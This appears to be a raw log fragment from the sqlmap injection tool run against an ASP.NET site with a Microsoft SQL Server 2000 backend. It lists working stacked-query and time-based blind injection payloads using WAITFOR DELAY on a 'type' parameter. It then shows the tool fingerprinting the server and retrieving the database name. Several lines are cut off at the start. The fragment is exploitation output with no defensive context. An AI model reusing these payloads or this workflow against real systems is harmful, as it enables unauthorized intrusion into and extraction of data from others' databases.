 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=0; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=0 WAITFOR DELAY '0:0:5'--
---
14:08:57] [INFO] testing Microsoft SQL Server
14:08:57] [INFO] confirming Microsoft SQL Server
14:08:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET
back-end DBMS: Microsoft SQL Server 2000
14:08:58] [INFO] fetching current database
14:08:58] [INFO] retrieved: 17lmssql
urrent database: '17lmssql'
14:08:58] [WARNING] HTTP error codes detected during testing:
00 (Internal Server Error) - 34 times
14:08:58] [WARNING] cannot properly display Unicode characters